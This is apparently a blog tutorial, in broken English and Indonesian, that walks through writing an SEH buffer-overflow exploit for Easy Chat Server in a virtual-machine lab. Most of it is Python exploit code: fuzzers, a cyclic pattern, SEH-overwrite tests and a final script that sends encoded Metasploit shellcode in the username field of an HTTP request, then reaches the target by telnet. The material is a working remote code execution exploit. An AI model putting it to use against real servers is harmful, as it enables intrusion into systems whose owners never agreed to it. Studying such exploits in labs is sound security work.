Lest try with command in bellow :
1. Dowload aplikasi Easy Chat Server and install in vitual Box us.
2. Open or Run aplication Easy Chat Server

Example Image if you open easy Chat server.
Proses Registrasi in Easy Chat Server
Clik server for Run Easy Chat Server
Clik start Service

3. Open OllyDBG and Clik attack search in OllyDbg Easy Chat Server and clik attack again.
This example image in OllyDbg.

4. After that check All the aplication can run, the next search informaion about aplication can useing for explotasi. Then we can are using aplication wireshark, and dont forget open to
mozzila for reading wireshark. This example image.
This image from mozila enter name and Password for read to continue.
This result wireshark from easy chat server
5. Next create fuzzer in terminal bactrack.
This simple fuzzer.
#!/usr/bin/python
import socket
bawah="\x41" * 5000
atas="GET
/chat.ghp?username="+bawah+"&password=123&room=1&sex=0
HTTP/1.1\r\n\r\n"
atas+= "Host: 192.168.43.2\r\n"
s=
socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(('192.168.43.2',80))
s.send(atas + "\r\n\r\n")
s.close()
6. Run Easy Chat server and OllyDbg next run fuzzer.
This result from fuzzer we create.

If we clik view and chose Seh Chain appear 41414141
Next press Shift + F9 for continue proses
Next Right Clik and chose Follow in dump for check.
Next Clik view again and chose executable modules for see all modules in Easy Chat server. I am chosing ELOPRO32.DLL
Next Right Clik in stck and chose search for + sequence commands/ CTRL+S.
7. Next write POP r32, POP r32, RETN. Atfer that clik Find.
This example from POP r32.
8. Next Pattern_create.rb for make the pattern more than 5000 tersetuktur let us easier to
calculate how many kebyte teroverwriteSEH.
This example image from pattern_create.rb
9. Edit Fuzer and copy from pattern_create.rb 5000#!/usr/bin/python
import socket
atas="GET /chat.ghp?username="+"Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2Bh3Bh4Bh5Bh6Bh7Bh8Bh9Bi0Bi1Bi2Bi3Bi4Bi5Bi6Bi7Bi8Bi9Bj0Bj1Bj2Bj3Bj4Bj5Bj6Bj7Bj8Bj9Bk0Bk1Bk2Bk3Bk4Bk5Bk6Bk7Bk8Bk9Bl0Bl1Bl2Bl3Bl4Bl5Bl6Bl7Bl8Bl9Bm0Bm1Bm2Bm3Bm4Bm5Bm6Bm7Bm8Bm9Bn0Bn1Bn2Bn3Bn4Bn5Bn6Bn7Bn8Bn9Bo0Bo1Bo2Bo3Bo4Bo5Bo6Bo7Bo8Bo9Bp0Bp1Bp2Bp3Bp4Bp5Bp6Bp7Bp8Bp9Bq0Bq1Bq2Bq3Bq4Bq5Bq6Bq7Bq8Bq9Br0Br1Br2Br3Br4Br5Br6Br7Br8Br9Bs0Bs1Bs2Bs3Bs4Bs5Bs6Bs7Bs8Bs9Bt0Bt1Bt2Bt3Bt4Bt5Bt6Bt7Bt8Bt9Bu0Bu1Bu2Bu3Bu4Bu5Bu6Bu7Bu8Bu9Bv0Bv1Bv2Bv3Bv4Bv5Bv6Bv7Bv8Bv9Bw0Bw1Bw2Bw3Bw4Bw5Bw6Bw7Bw8Bw9Bx0Bx1Bx2Bx3Bx4Bx5Bx6Bx7Bx8Bx9By0By1By2By3By4By5By6By7By8By9Bz0Bz1Bz2Bz3Bz4Bz5Bz6Bz7Bz8Bz9Ca0Ca1Ca2Ca3Ca4Ca5Ca6Ca7Ca8Ca9Cb0Cb1Cb2Cb3Cb4Cb5Cb6Cb7Cb8Cb9Cc0Cc1Cc2Cc3Cc4Cc5Cc6Cc7Cc8Cc9Cd0Cd1Cd2Cd3Cd4Cd5Cd6Cd7Cd8Cd9Ce0Ce1Ce2Ce3Ce4Ce5Ce6Ce7Ce8Ce9Cf0Cf1Cf2Cf3Cf4Cf5Cf6Cf7Cf8Cf9Cg0Cg1Cg2Cg3Cg4Cg5Cg6Cg7Cg8Cg9Ch0Ch1Ch2Ch3Ch4Ch5Ch6Ch7Ch8Ch9Ci0Ci1Ci2Ci3Ci4Ci5Ci6Ci7Ci8Ci9Cj0Cj1Cj2Cj3Cj4Cj5Cj6Cj7Cj8Cj9Ck0Ck1Ck2Ck3Ck4Ck5Ck6Ck7Ck8Ck9Cl0Cl1Cl2Cl3Cl4Cl5Cl6Cl7Cl8Cl9Cm0Cm1Cm2Cm3Cm4Cm5Cm6Cm7Cm8Cm9Cn0Cn1Cn2Cn3Cn4Cn5Cn6Cn7Cn8Cn9Co0Co1Co2Co3Co4Co5Co6Co7Co8Co9Cp0Cp1Cp2Cp3Cp4Cp5Cp6Cp7Cp8Cp9Cq0Cq1Cq2Cq3Cq4Cq5Cq6Cq7Cq8Cq9Cr0Cr1Cr2Cr3Cr4Cr5Cr6Cr7Cr8Cr9Cs0Cs1Cs2Cs3Cs4Cs5Cs6Cs7Cs8Cs9Ct0Ct1Ct2Ct3Ct4Ct5Ct6Ct7Ct8Ct9Cu0Cu1Cu2Cu3Cu4Cu5Cu6Cu7Cu8Cu9Cv0Cv1Cv2Cv3Cv4Cv5Cv6Cv7Cv8Cv9Cw0Cw1Cw2Cw3Cw4Cw5Cw6Cw7Cw8Cw9Cx0Cx1Cx2Cx3Cx4Cx5Cx6Cx7Cx8Cx9Cy0Cy1Cy2Cy3Cy4Cy5Cy6Cy7Cy8Cy9Cz0Cz1Cz2Cz3Cz4Cz5Cz6Cz7Cz8Cz9Da0Da1Da2Da3Da4Da5Da6Da7Da8Da9Db0Db1Db2Db3Db4Db5Db6Db7Db8Db9Dc0Dc1Dc2Dc3Dc4Dc5Dc6Dc7Dc8Dc9Dd0Dd1Dd2Dd3Dd4Dd5Dd6Dd7Dd8Dd9De0De1De2De3De4De5De6De7De8De9Df0Df1Df2Df3Df4Df5Df6Df7Df8Df9Dg0Dg1Dg2Dg3Dg4Dg5Dg6Dg7Dg8Dg9Dh0Dh1Dh2Dh3Dh4Dh5Dh6Dh7Dh8Dh9Di0Di1Di2Di3Di4Di5Di6Di7Di8Di9Dj0Dj1Dj2Dj3Dj4Dj5Dj6Dj7Dj8Dj9Dk0Dk1Dk2Dk3Dk4Dk5Dk6Dk7Dk8Dk9Dl0Dl1Dl2Dl3Dl4Dl5Dl6Dl7Dl8Dl9Dm0Dm1Dm2Dm3Dm4Dm5Dm6Dm7Dm8Dm9Dn0Dn1Dn2Dn3Dn4Dn5Dn6Dn7Dn8Dn9Do0Do1Do2Do3Do4Do5Do6Do7Do8Do9Dp0Dp1Dp2Dp3Dp4Dp5Dp6Dp7Dp8Dp9Dq0Dq1Dq2Dq3Dq4Dq5Dq6Dq7Dq8Dq9Dr0Dr1Dr2Dr3Dr4Dr5Dr6Dr7Dr8Dr9Ds0Ds1Ds2Ds3Ds4Ds5Ds6Ds7Ds8Ds9Dt0Dt1Dt2Dt3Dt4Dt5Dt6Dt7Dt8Dt9Du0Du1Du2Du3Du4Du5Du6Du7Du8Du9Dv0Dv1Dv2Dv3Dv4Dv5Dv6Dv7Dv8Dv9Dw0Dw1Dw2Dw3Dw4Dw5Dw6Dw7Dw8Dw9Dx0Dx1Dx2Dx3Dx4Dx5Dx6Dx7Dx8Dx9Dy0Dy1Dy2Dy3Dy4Dy5Dy6Dy7Dy8Dy9Dz0Dz1Dz2Dz3Dz4Dz5Dz6Dz7Dz8Dz9Ea0Ea1Ea2Ea3Ea4Ea5Ea6Ea7Ea8Ea9Eb0Eb1Eb2Eb3Eb4Eb5Eb6Eb7Eb8Eb9Ec0Ec1Ec2Ec3Ec4Ec5Ec6Ec7Ec8Ec9Ed0Ed1Ed2Ed3Ed4Ed5Ed6Ed7Ed8Ed9Ee0Ee1Ee2Ee3Ee4Ee5Ee6Ee7Ee8Ee9Ef0Ef1Ef2Ef3Ef4Ef5Ef6Ef7Ef8Ef9Eg0Eg1Eg2Eg3Eg4Eg5Eg6Eg7Eg8Eg9Eh0Eh1Eh2Eh3Eh4Eh5Eh6Eh7Eh8Eh9Ei0Ei1Ei2Ei3Ei4Ei5Ei6Ei7Ei8Ei9Ej0Ej1Ej2Ej3Ej4Ej5Ej6Ej7Ej8Ej9Ek0Ek1Ek2Ek3Ek4Ek5Ek6Ek7Ek8Ek9El0El1El2El3El4El5El6El7El8El9Em0Em1Em2Em3Em4Em5Em6Em7Em8Em9En0En1En2En3En4En5En6En7En8En9Eo0Eo1Eo2Eo3Eo4Eo5Eo6Eo7Eo8Eo9Ep0Ep1Ep2Ep3Ep4Ep5Ep6Ep7Ep8Ep9Eq0Eq1Eq2Eq3Eq4Eq5Eq6Eq7Eq8Eq9Er0Er1Er2Er3Er4Er5Er6Er7Er8Er9Es0Es1Es2Es3Es4Es5Es6Es7Es8Es9Et0Et1Et2Et3Et4Et5Et6Et7Et8Et9Eu0Eu1Eu2Eu3Eu4Eu5Eu6Eu7Eu8Eu9Ev0Ev1Ev2Ev3Ev4Ev5Ev6Ev7Ev8Ev9Ew0Ew1Ew2Ew3Ew4Ew5Ew6Ew7Ew8Ew9Ex0Ex1Ex2Ex3Ex4Ex5Ex6Ex7Ex8Ex9Ey0Ey1Ey2Ey3Ey4Ey5Ey6Ey7Ey8Ey9Ez0Ez1Ez2Ez3Ez4Ez5Ez6Ez7Ez8Ez9Fa0Fa1Fa2Fa3Fa4Fa5Fa6Fa7Fa8Fa9Fb0Fb1Fb2Fb3Fb4Fb5Fb6Fb7Fb8Fb9Fc0Fc1Fc2Fc3Fc4Fc5Fc6Fc7Fc8Fc9Fd0Fd1Fd2Fd3Fd4Fd5Fd6Fd7Fd8Fd9Fe0Fe1Fe2Fe3Fe4Fe5Fe6Fe7Fe8Fe9Ff0Ff1Ff2Ff3Ff4Ff5Ff6Ff7Ff8Ff9Fg0Fg1Fg2Fg3Fg4Fg5Fg6Fg7Fg8Fg9Fh0Fh1Fh2Fh3Fh4Fh5Fh6Fh7Fh8Fh9Fi0Fi1Fi2Fi3Fi4Fi5Fi6Fi7Fi8Fi9Fj0Fj1Fj2Fj3Fj4Fj5Fj6Fj7Fj8Fj9Fk0Fk1Fk2Fk3Fk4Fk5Fk6Fk7Fk8Fk9Fl0Fl1Fl2Fl3Fl4Fl5Fl6Fl7Fl8Fl9Fm0Fm1Fm2Fm3Fm4Fm5Fm6Fm7Fm8Fm9Fn0Fn1Fn2Fn3Fn4Fn5Fn6Fn7Fn8Fn9Fo0Fo1Fo2Fo3Fo4Fo5Fo6Fo7Fo8Fo9Fp0Fp1Fp2Fp3Fp4Fp5Fp6Fp7Fp8Fp9Fq0Fq1Fq2Fq3Fq4Fq5Fq6Fq7Fq8Fq9Fr0Fr1Fr2Fr3Fr4Fr5Fr6Fr7Fr8Fr9Fs0Fs1Fs2Fs3Fs4Fs5Fs6Fs7Fs8Fs9Ft0Ft1Ft2Ft3Ft4Ft5Ft6Ft7Ft8Ft9Fu0Fu1Fu2Fu3Fu4Fu5Fu6Fu7Fu8Fu9Fv0Fv1Fv2Fv3Fv4Fv5Fv6Fv7Fv8Fv9Fw0Fw1Fw2Fw3Fw4Fw5Fw6Fw7Fw8Fw9Fx0Fx1Fx2Fx3Fx4Fx5Fx6Fx7Fx8Fx9Fy0Fy1Fy2Fy3Fy4Fy5Fy6Fy7Fy8Fy9Fz0Fz1Fz2Fz3Fz4Fz5Fz6Fz7Fz8Fz9Ga0Ga1Ga2Ga3Ga4Ga5Ga6Ga7Ga8Ga9Gb0Gb1Gb2Gb3Gb4Gb5Gb6Gb7Gb8Gb9Gc0Gc1Gc2Gc3Gc4Gc5Gc6Gc7Gc8Gc9Gd0Gd1Gd2Gd3Gd4Gd5Gd6Gd7Gd8Gd9Ge0Ge1Ge2Ge3Ge4Ge5Ge6Ge7Ge8Ge9Gf0Gf1Gf2Gf3Gf4Gf5Gf6Gf7Gf8Gf9Gg0Gg1Gg2Gg3Gg4Gg5Gg6Gg7Gg8Gg9Gh0Gh1Gh2Gh3Gh4Gh5Gh6Gh7Gh8Gh9Gi0Gi1Gi2Gi3Gi4Gi5Gi6Gi7Gi8Gi9Gj0Gj1Gj2Gj3Gj4Gj5Gj6Gj7Gj8Gj9Gk0Gk1Gk2Gk3Gk4Gk5Gk"+"&password=123&room=1&sex=0 HTTP/1.1\r\n\r\n"
s= socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(('192.168.43.2',80))
s.send(atas + "\r\n\r\n")
s.close()
This example image from fuzzer in the top.
Clik view and chose SEH chain.
The result from fuzzer in the top.
10. Next search byte how in the buffer to theteroverwrite in SEH
11. Next edit again fuzzer
#!/usr/bin/python
import socket
atas="GET /chat.ghp?username="
atas+="\x90" * 216
atas+="\xCC\xCC\xCC\xCC"
atas+="\x41\x41\x41\x41"
atas+="\x90" * (5005-len(atas))
atas+="&password=123&room=1&sex=0 HTTP/1.1\r\n\r\n"
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(('192.168.43.2',80))
s.send(atas + "\r\n\r\n")
s.close()
This example image.
12. Next Fuzzer for ascertain whether the exploits that we make is really directed at the
address correctly.
This simple fuzzer.
#!/usr/bin/python
import socket
atas="GET /chat.ghp?username="
atas+="\x90" * 216
atas+="\xCC\xCC\xCC\xCC"
atas+="\x54\x5A\xDD\x5E"
atas+="\x90" * (5005-len(atas))
atas+="&password=123&room=1&sex=0 HTTP/1.1\r\n\r\n"
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(('192.168.43.2',80))
s.send(atas + "\r\n\r\n")
s.close()
This example image :
The result from fuzzer in the top.
The result from we press Shift + F9 and press F7 for finis RETN, right clik in stack.
The result from follow in dump + Selection
13. Create shellcode or payloads.
# cd /pentest/exploits/framework2
# ./msfweb
This example image :
# ./msfweb
This example image :
Next copy fronm msfweb 127.0.0.1:55555 in webrowser or mozilla.
Restricted Character I am Writing 0x00 0x0a 0x0d 0x2f 0x3a 0x25 0x68 0x3f 0x22 0x6e 0x52 0x40 0x7b
The result from restrict Character I am coping into my fuzzer.
14. This is simple fuzzer from I am copying payload.
#!/usr/bin/python
import socket
atas="GET /chat.ghp?username="
atas+="\x90" * 216
atas+="\xeb\x08\x90\x90"
atas+="\x54\x5A\xDD\x5E"
atas+="\x90" * 32
atas+=("\x33\xc9\xb1\x51\xd9\xc4\xd9\x74\x24\xf4\x58\xbe\x9b\xfb\x71\x3b"
"\x31\x70\x13\x83\xe8\xfc\x03\xeb\xf4\x93\xce\xf7\x61\xbf\x7c\xef"
"\x8f\xc0\x80\x10\x0f\xb4\x13\xca\xf4\x41\xae\x2e\x7e\x29\x34\x36"
"\x81\x3d\xbd\x89\x99\x4a\x9d\x35\x9b\xa7\x6b\xbe\xaf\xbc\x6d\x2e"
"\xfe\x02\xf4\x02\x85\x43\x73\x5d\x47\x89\x71\x60\x85\xe5\x7e\x59"
"\x5d\xde\x56\xe8\xb8\x95\xf8\x36\x42\x41\x60\xbd\x48\xde\xe6\x9e"
"\x4c\xe1\x13\x23\x41\x6a\x6a\x4f\xbd\x70\x0c\x4c\x8c\x53\xaa\xd9"
"\xac\x53\xb8\x9d\x3e\x1f\xce\x01\x92\x94\x6f\x31\xb2\xc2\xe1\x0f"
"\x44\xff\xae\x70\x8e\x99\x1d\xe8\x47\x55\x90\x9c\xe0\xea\xe6\x03"
"\x5b\xf2\xd7\xd3\xa8\xe1\x24\x18\x7f\x05\x02\x01\xf6\x1c\xcd\x3c"
"\xe5\xd7\x10\x6b\x9c\xe5\xeb\x43\x08\x33\x1a\x96\x64\x94\xe2\x8e"
"\x24\x48\x4e\x7d\x98\x2d\x23\xc2\x4d\x4d\x13\xa2\x19\xa0\xc8\x4c"
"\x89\x4b\x11\x05\x45\xe8\xc8\x55\x51\xa7\x13\x43\x37\x58\xbd\x3e"
"\x37\x88\x55\x64\x6a\x07\x4f\x33\x8a\x8e\xdc\xee\x8b\xff\x8b\xf5"
"\x3d\x86\x05\xa2\x42\x50\xc5\x18\xe9\x08\x19\x70\x82\xdb\x02\x09"
"\x63\x62\x9a\x16\xbd\xc0\xdb\x38\x24\x81\x47\xde\xc1\x36\xe5\x97"
"\xf7\xd3\xa5\xfe\xde\xef\xcf\xe7\x4b\xb4\x46\x05\xba\xf4\xaa\x63"
"\x43\xb6\x61\x8d\xfe\x1b\xe9\xfc\x85\x5b\xa6\x55\xd2\xf4\xca\x57"
"\x96\x13\xd4\xd2\x9d\xe4\xfc\x47\x49\x49\x50\x26\x24\x07\x53\x99"
"\x97\x82\x02\xe6\xc8\x45\x08\xc1\xec\x5b\x01\x0e\x38\x09\x59\x0f"
"\xf2\x31\x75\x64\xaa\x31\xf5\xbe\x31\x35\x2c\x6c\x45\x19\xb9\xee"
"\x61\x78\x49\x5d\x6d\xab\x51\xb1")
atas+="\x90" * (5005-len(atas))
atas+="&password=123&room=1&sex=0 HTTP/1.1\r\n\r\n"
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(('192.168.43.2',80))
s.send(atas + "\r\n\r\n")
s.close()
>. I try check fuzzer in the top whit Ollydbg and Easy Chat Server.
This example image :
>. Next I am runing Easy Chat server n my fuzzer and write command telnet
192.168.43.2
192.168.43.2
This is the result from telnet.
GOOD LUCK BROTHER......
























Tidak ada komentar:
Posting Komentar